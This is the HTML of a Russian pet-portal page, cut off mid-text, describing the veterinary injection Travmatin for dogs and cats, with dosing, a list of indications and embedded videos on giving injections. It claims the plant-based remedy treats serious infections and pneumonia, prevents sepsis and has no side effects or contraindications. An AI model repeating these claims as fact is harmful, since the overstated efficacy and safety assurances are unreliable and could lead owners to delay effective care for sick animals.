травм и операций.</p><p>Лекарство применяют в виде инъекций, которые вводят внутримышечно или подкожно один-два раза в сутки по 0,1 мл на один килограмм массы тела собаки или кошки. Максимальная доза не должна быть больше четырех миллилитров за один раз.</p><p>Инструкция по применению говорит о том, что препарат можно применять при таких состояниях, как:</p><ul><li>обморожения, ожоги, колотые и рваные раны;</li><li>сотрясения и травмы, гематомы, переломы и растяжения;</li><li>в послеоперационный период – препарат ускоряет и облегчает выход из наркоза, восстанавливает ткани и предупреждает развитие осложнений;</li><li>пневмония, вирусные инфекции, острый отит;</li><li>при родах – облегчает схватки, придает сил, снимает спазмы;</li><li>после шокового состояния или теплового удара.</li></ul><p>Травматин эффективен при серьезных инфекционных заболеваниях</p><p>Препарат создан на основе растительных компонентов, поэтому не вызывает негативных последствий. Противопоказаний по результатам лабораторных исследований не выявлено. У отдельных животных возможна непереносимость или повышенная чувствительность к отдельным компонентам лекарства. Если соблюдать все правила и рекомендуемые дозы, побочных эффектов быть не должно.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='91620,91621,91622,91623,91624,91625,91626,91627,91628,91629'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-91571 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/5/2/65259884cd8e27933382fec3614937ab.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/5/2/65259884cd8e27933382fec3614937ab.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/5/2/65259884cd8e27933382fec3614937ab.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/e/d/ced2e6e6703da5d6b970530e6243d33d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/e/d/ced2e6e6703da5d6b970530e6243d33d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/e/d/ced2e6e6703da5d6b970530e6243d33d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/6/4/0645408ee47dd334966020c3dc8e134d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/6/4/0645408ee47dd334966020c3dc8e134d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/6/4/0645408ee47dd334966020c3dc8e134d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/d/a/dda20072e07674ffeab18b497cc0302c.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/d/a/dda20072e07674ffeab18b497cc0302c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/d/a/dda20072e07674ffeab18b497cc0302c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/d/6/9d650e07ccd8506e47e60816ec712139.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/d/6/9d650e07ccd8506e47e60816ec712139.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/d/6/9d650e07ccd8506e47e60816ec712139.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/4/b/f4b3bc5422562fe2689123b2d055065c.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/4/b/f4b3bc5422562fe2689123b2d055065c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/4/b/f4b3bc5422562fe2689123b2d055065c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/c/9/4c9521f279bd4e5e6584948fe2f072a9.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/c/9/4c9521f279bd4e5e6584948fe2f072a9.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/c/9/4c9521f279bd4e5e6584948fe2f072a9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/3/8/a384f65b09291e6897f1f1544c7f70a0.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/3/8/a384f65b09291e6897f1f1544c7f70a0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/3/8/a384f65b09291e6897f1f1544c7f70a0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/7/5/275b34edbf840f1dd20596e89fd7182f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/7/5/275b34edbf840f1dd20596e89fd7182f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/7/5/275b34edbf840f1dd20596e89fd7182f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/7/5/475636e1991735ff20f09b5c1b47160c.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/7/5/475636e1991735ff20f09b5c1b47160c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/7/5/475636e1991735ff20f09b5c1b47160c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl></div></div><p>Предлагаем ознакомиться: Шампунь для кошек – как часто и правильно купать питомца, чтобы приучить его к этой процедуре?</p><p>Травматин, назначаемый домашним питомцам, имеет определенные терапевтические свойства. Они представлены следующим перечнем:</p><ul><li>предотвращение заражения крови;</li><li>минимизация боли;</li><li>борьба с воспалительным очагом;</li><li>снятие отеков с гематомами, припухлостей, имеющих разный генез, в частности, тех, что образуются в послеоперационный период;</li><li>избавление животного от судорог, которые сопровождают высокую температуру и жар;</li><li>облегчение общего состояния, ускорение процесса регенерации;</li><li>оказание помощи в родовой период, а именно регулирование силы потуг и схваток;</li><li>восстановление функций организма после перенесенных родов, хирургического вмешательства, предотвращение развития осложнений, инфицирования.</li></ul><p><iframe loading="lazy" title="Как сделать внутримышечный укол животным" width="736" height="552" src="https://www.youtube.com/embed/CR7xZsGDJBA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p> <iframe loading="lazy" title="Укол кошке подкожно (в холку)" width="736" height="414" src="https://www.youtube.com/embed/yuXWJyos_HI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p> <iframe loading="lazy" title="Как делать укол собаке? Советы ветеринара" width="736" height="414" src="https://www.youtube.com/embed/FAsuiPU4G0o?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><div class="fpm_end"></div></div></article><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fklkfavorit.ru%2Ftravmatin-dla-sobak-instrukcia-po-primeneniu-cena-otzyvy%2F&amp;t=%D0%A2%D1%80%D0%B0%D0%B2%D0%BC%D0%B0%D1%82%D0%B8%D0%BD%20%D0%B4%D0%BB%D1%8F%20%D1%81%D0%BE%D0%B1%D0%B0%D0%BA"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fklkfavorit.ru%2Ftravmatin-dla-sobak-instrukcia-po-primeneniu-cena-otzyvy%2F&amp;text=%D0%A2%D1%80%D0%B0%D0%B2%D0%BC%D0%B0%D1%82%D0%B8%D0%BD%20%D0%B4%D0%BB%D1%8F%20%D1%81%D0%BE%D0%B1%D0%B0%D0%BA"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fklkfavorit.ru%2Ftravmatin-dla-sobak-instrukcia-po-primeneniu-cena-otzyvy%2F&amp;title=%D0%A2%D1%80%D0%B0%D0%B2%D0%BC%D0%B0%D1%82%D0%B8%D0%BD%20%D0%B4%D0%BB%D1%8F%20%D1%81%D0%BE%D0%B1%D0%B0%D0%BA"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/travmatin-dla-sobak-instrukcia-po-primeneniu-cena-otzyvy/#respond" style="display:none;">Отменить</a></small></h5><form action="https://klkfavorit.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea autocomplete="new-password"  id="jb85d6f1c0"  name="jb85d6f1c0"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a9b0b6133b65bb496b20fb855da0b298" );document.getElementById("jb85d6f1c0").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>4 &#215; 3 = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="ipjpbcj6ew" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769798502" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='91571' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="88uznh3r" value="cbvtdlj90hbf" ><input type="hidden" name="w7cz3630" value="bz6j2u9ajw04" ><input type="hidden" name="p23l5xcs" value="479gw6ydgv37" ><input type="hidden" name="t7aexxyt" value="csg5o5gfo7ku" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Похожие записи</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://klkfavorit.ru/raznovidnosti-kormov-akana-dla-kosek-opisanie-sostava-i-dozirovki/" rel="bookmark">Акана: корм для кошек и котят, состав, дозировка</a></li><li><a href="https://klkfavorit.ru/vse-o-sotlandskoj-vislouhoj-dlinnoserstnoj-porode-kosek-hajlend-fold/" rel="bookmark">Хайленд фолд (шотландская вислоухая длинношерстная кошка)</a></li><li><a href="https://klkfavorit.ru/osobennosti-kosek-porody-tureckaa-angora-vse-o-vnesnosti-i-haraktere/" rel="bookmark">Турецкая ангора (кошка): описание породы и характера</a></li><li><a href="https://klkfavorit.ru/podrobnye-harakteristiki-belyh-pannonov-osobennosti-etoj-porody-krolikov/" rel="bookmark">Белый паннон: характеристика и описание породы кроликов</a></li></ol></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292819 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-540x304.jpg 540w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292816 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292811 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292806 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292803 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292799 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg 344w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-540x304.jpeg 540w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-800x450.jpeg 800w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/">Шпицевое питание: здоровье и благополучие вашего пушистого друга</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-4"><div id="text-2" class="widget widget_text "><div class="textwidget"></div></div><div id="text-4" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="size-full wp-image-291912" src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="" width="201" height="70" /></a></p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-podval-2-container"><ul id="menu-podval-2" class="menu"><li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://klkfavorit.ru/kontakty/">Контакты</a></li><li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491"><a href="https://klkfavorit.ru/publikatsii/">Публикации</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-podval-1-container"><ul id="menu-podval-1" class="menu"><li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-488"><a rel="privacy-policy" href="https://klkfavorit.ru/privacy-policy/">Политика конфиденциальности</a></li><li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://klkfavorit.ru/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://klkfavorit.ru/obrabotka-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget "><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-493"><a href="https://klkfavorit.ru/">Главная</a></li></ul></nav></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></li><li> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></li><li> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></li><li> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></li><li> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></li></ul></div></div></div> <script 